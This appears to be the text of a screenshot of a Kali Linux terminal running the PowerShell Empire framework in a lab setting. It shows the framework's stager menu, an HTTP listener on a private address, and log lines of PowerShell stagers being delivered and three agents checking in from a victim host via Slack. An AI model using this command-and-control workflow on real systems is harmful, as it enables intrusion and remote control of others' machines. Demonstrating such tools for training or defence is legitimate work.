 Applications Places Terminal Tue 23:02 1
mount-
shared-
folders.sh
restart-vm-
tools.sh
root@kali: ~/Empire
File Edit View Search Terminal Tabs Help
root@kali: ~/Empire root@kali: ~ root@kali: ~
multi/bash osx/dylib windows/backdoorLnkMacro windows/launcher_sct
multi/launcher osx/jar windows/bunny windows/launcher_vbs
multi/macro osx/launcher windows/csharp_exe windows/launcher_xml
multi/pyinstaller osx/macho windows/dll windows/macro
multi/war osx/macro windows/ducky windows/macroless_msword
osx/applescript osx/pkg windows/hta windows/shellcode
osx/application osx/safari_launcher windows/launcher_bat windows/teensy
osx/ducky osx/teensy windows/launcher_lnk
(Empire) > usestager windows/
backdoorLnkMacro dll launcher_bat launcher_vbs macroless_msword
bunny ducky launcher_lnk launcher_xml shellcode
csharp_exe hta launcher_sct macro teensy
(Empire) > listeners
[*] Active listeners:
Name Module Host Delay/Jitter KillDate
---- ------ ---- ------------ --------
http http http://192.168.86.104:80 5/0.0
(Empire: listeners) > [*] Sending POWERSHELL stager (stage 1) to 192.168.86.103
[*] New agent HBDT2VEX checked in
[+] Initial agent HBDT2VEX from 192.168.86.103 now active (Slack)
[*] Sending agent (stage 2) to HBDT2VEX at 192.168.86.103
[*] Sending POWERSHELL stager (stage 1) to 192.168.86.103
[*] New agent C3RXKSFY checked in
[+] Initial agent C3RXKSFY from 192.168.86.103 now active (Slack)
[*] Sending agent (stage 2) to C3RXKSFY at 192.168.86.103
[*] Sending POWERSHELL stager (stage 1) to 192.168.86.103
[*] New agent DT3CFB6U checked in
[+] Initial agent DT3CFB6U from 192.168.86.103 now active (Slack)
[*] Sending agent (stage 2) to DT3CFB6U at 192.168.86.103